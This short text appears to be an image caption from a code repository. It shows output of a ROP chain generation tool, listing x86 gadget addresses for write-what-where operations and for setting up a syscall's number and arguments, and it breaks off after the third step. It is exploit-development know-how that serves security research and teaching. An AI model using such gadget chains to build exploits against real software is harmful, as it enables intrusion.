 ROP chain generation
===========================================================
- Step 1 -- Write-what-where gadgets
[+] Gadget found: 0x8057655 mov dword ptr [edx], eax ; ret
[+] Gadget found: 0x806f55b pop edx ; ret
[+] Gadget found: 0x80a9006 pop eax ; ret
[+] Gadget found: 0x8056c10 xor eax, eax ; ret
- Step 2 -- Init syscall number gadgets
[+] Gadget found: 0x8056c10 xor eax, eax ; ret
[+] Gadget found: 0x807ca2a inc eax ; ret
- Step 3 -- Init syscall arguments gadgets
[+] Gadget found: 0x8049021 pop ebx ; ret
[+] Gadget found: 0x806f582 pop ecx ; pop ebx ; ret
[+] Gadget found: 0x806f55b pop edx ; ret